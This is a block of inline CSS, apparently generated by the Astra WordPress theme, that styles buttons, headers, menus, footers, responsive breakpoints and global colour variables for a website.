.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation,.single.ast-page-builder-template .ast-single-related-posts-container{max-width:1240px;margin-left:auto;margin-right:auto;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);}.entry-content > .wp-block-group,.entry-content > .wp-block-media-text,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns{max-width:58em;width:calc(100% - 4em);margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > .alignfull{max-width:100%;margin-left:0;margin-right:0;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright){margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(p):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide):not(iframe){max-width:50rem;width:100%;}@media (min-width:921px){.entry-content > .wp-block-group.alignwide.has-background,.entry-content > .wp-block-group.alignfull.has-background,.entry-content > .wp-block-cover.alignwide,.entry-content > .wp-block-cover.alignfull,.entry-content > .wp-block-columns.has-background.alignwide,.entry-content > .wp-block-columns.has-background.alignfull{margin-top:0;margin-bottom:0;padding:6em 4em;}.entry-content > .wp-block-columns.has-background{margin-bottom:0;}}@media (min-width:1200px){.entry-content .alignfull p{max-width:1200px;}.entry-content .alignfull{max-width:100%;width:100%;}.ast-page-builder-template .entry-content .alignwide,.entry-content [class*="__inner-container"] > .alignwide{max-width:1200px;margin-left:0;margin-right:0;}.entry-content .alignfull [class*="__inner-container"] > .alignwide{max-width:80rem;}}@media (min-width:545px){.site-main .entry-content > .alignwide{margin:0 auto;}.wp-block-group.has-background,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns.has-background{padding:4em;margin-top:0;margin-bottom:0;}.entry-content .wp-block-media-text.alignfull .wp-block-media-text__content,.entry-content .wp-block-media-text.has-background .wp-block-media-text__content{padding:0 8%;}}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}.ast-blog-layout-classic-grid .ast-article-inner{box-shadow:0px 6px 15px -2px rgba(16,24,40,0.05);}.ast-separate-container .ast-blog-layout-classic-grid .ast-article-inner,.ast-plain-container .ast-blog-layout-classic-grid .ast-article-inner{height:100%;}.ast-blog-layout-6-grid .ast-blog-featured-section:before { content: ""; }.cat-links.badge a,.tags-links.badge a {padding: 4px 8px;border-radius: 3px;font-weight: 400;}.cat-links.underline a,.tags-links.underline a{text-decoration: underline;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}blockquote {padding: 0 1.2em 1.2em;}.wp-block-button__link {border: 2px solid currentColor;}body .wp-block-file .wp-block-file__button {text-decoration: none;}ul.wp-block-categories-list.wp-block-categories,ul.wp-block-archives-list.wp-block-archives {list-style-type: none;}ul,ol {margin-left: 20px;}figure.alignright figcaption {text-align: right;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var( --ast-global-color-primary,--ast-global-color-4 );min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
